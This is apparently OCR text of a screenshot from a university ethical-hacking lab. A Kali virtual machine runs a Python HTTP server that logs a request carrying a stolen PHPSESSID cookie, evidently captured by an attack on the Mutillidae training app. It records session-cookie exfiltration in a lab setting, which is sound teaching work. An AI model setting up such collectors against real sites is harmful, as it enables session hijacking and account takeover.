 Mail - 
vSphe
EH21-
EH21-
EH21-
Applie
Google
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vmName=EH21-Kal-...
Apps
SG
The Global Study A...
Global Study Award...
Macquarie Universi...
Search Console - Ri...
Online Image Com...
»
Reading list
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Mozilla Firefox
kali@kali: ~
01:27 AM
kali@kali: ~
File Actions Edit View Help
KeyboardInterrupt
┌──(kali㉿kali)-[~]
└─$ sudo python -m SimpleHTTPServer 80 1 ⨯
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [02/Jun/2021 01:23:46] code 404, message File not found
127.0.0.1 - - [02/Jun/2021 01:23:46] "GET /mutillidae/index.php?page=view-someones-blog.php HTTP
/1.1" 404 -
127.0.0.1 - - [02/Jun/2021 01:23:47] code 404, message File not found
127.0.0.1 - - [02/Jun/2021 01:23:47] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.102 - - [02/Jun/2021 01:27:01] code 404, message File not found
192.168.1.102 - - [02/Jun/2021 01:27:01] "GET /a.gif?PHPSESSID=414078f8dc0004bda0a06c0335face30
HTTP/1.1" 404 -